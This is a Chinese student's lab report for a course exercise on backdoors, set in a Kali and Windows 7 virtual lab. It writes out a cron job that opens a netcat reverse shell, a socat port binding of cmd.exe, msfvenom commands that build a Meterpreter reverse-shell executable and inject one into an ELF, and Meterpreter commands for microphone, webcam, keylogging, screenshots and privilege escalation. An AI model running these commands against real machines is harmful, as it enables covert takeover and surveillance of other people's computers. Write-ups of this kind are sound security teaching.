标签:系统 博客 art gets 做了 etc out 简单 inf







5205端口crontab -e打开编辑界面,初次打开时会出现数字选择,此时选择3



在最后一行添加31 * * * * /bin/netcat 10.1.1.169 5205 -e /bin/sh这里31指每小时的第31分钟去获取win7的,之后的*分别指小时,日,月,年(我在写博客的时候突然想到,假如这里是5个*会怎么办???)









计算机管理任务计划程序中创建任务



新建一个触发器

tcp-listen:5205 exec:cmd.exe,pty,stderr此命令将cmd.exe绑定到端口5205,同时把cmd.exe的stderr重定向到stdout

win+R锁定计算机后再打开计算机,此时我们刚刚创建的任务开始运行,代表这个双向的流建立好了,并且会出现一个taskeng.exe



之后在Kali中输入socat-tcp:win7主机ip:端口 即输入socat-tcp: 10.1.1.239:5205此时可以得到cmd shell(写博客的时候发现忘记截图了o(╥﹏╥)o







在Kali上执行指令msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.1.1.239 LPORT=5205 -f exe > 20165205_backdoor.exe在这条命令中 windoes/meterpreter/reverse_tcp的作用是回连攻击端并获取cmd,所以这里是ip地址是Kali端地址,-f exe指定了格式,输出到EXE文件中,这样win7才能运行









在win7的cmd中输入ncat.exe -l 5205 > 20165205_backdoor.exe,这时win7准备好从对方5205号端口处接收叫做20165205_backdoor.exe文件。

在Kali端输入nc 10.1.1.169 5205 < 20165205_backdoor.exe将后门程序传送到win7中





use exploit/multi/handler进入监听模块set payload windows/meterpreter/reverse_tcp这里是刚刚创建后门程序时的payloadset LHOST 10.1.1.239回连IPset LPORT 5205回连端口



exploit启动监听:刚开始会处于等待状态

在win7中运行后门程序,此时提示杀毒软件检测到后门程序,将后门程序添加到信任列表中。

此时Kali上取得了win7主机的控制权



record_mic



摄像头:webcam_snap



keyscan_start开始记录keyscan_dump回显记录



截屏:screenshot

提权:getsystem

第一步,获取shellcode



msfvenom -l payload找到想要的参数



linux/x86/shell/reverse_tcp和linux/x86/shell_reverse_tcp看到这两个的描述都是反弹回连并且获取shellmsfvenom -p linux/x86/shell/reverse_tcp LHOST=10.1.1.239 LPORT=5205 -f elf -x ./pwn1 > pwn_20165205_2刚开始检查的时候没有找到错误,然后我就直接去百度了,我查到的那篇博客里用的payload和我用的不一样,但是因为别人成功了嘛,我就照着他的博客里写了,他使用的命令是msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.10.195 LPORT=5205 -x ./pwn1 -f elf > pwn_20165205_3

linux/x64/shell/reverse_tcp 攻击机IP 攻击机端口 -f c -a \x0a

msfconsoleexploit然而并没有

linux/x64/meterpretr_reverse_tcp,当然这也还是连不上我开始想会不会是因为靶机和攻击机是同一个,或者是msf生成的shellcode不能这样用。。。。。。然后我就想,要不就再开一个虚拟机试一下(开了Ubuntu,86位的,还没关随机地址,也没关地址保护,不过假如用Ubuntu做攻击机,他可以吗???,想到这里,头突然有点痛,对不起老师,我先睡了)

遇到的问题就是第五点,即使注入了还是连不上,解决方法是:。。。对不起,我忘记我还没用解决了,当然我的想法就是两个,一个是这段shellcode不能这样用,二是不应该在一台机子里做

讲真的这个实验前几点很好做,再一次深深的感叹:站在巨人的肩膀上就是很方便,不用自己摸索,做第五点的时候,我先自己做了一下,当然刚开始就问题比较大,后来找到了jzy学姐的博客,她的解决方法是直接生成文件,与pwn1唯一的联系是把:修改pwn1,另存为pwn234,我也是前面的路走不下去了就想干脆就这样解决吧,后来发现这样解决是不加分的(也就是说不对),然后回归正途,发现还是做不出来啊(#`O′)。

2018-2019-2 20165205 Exp2 后门原理与实践

标签:系统 博客 art gets 做了 etc out 简单 inf

原文地址:https://www.cnblogs.com/mushroomissmart/p/10586319.html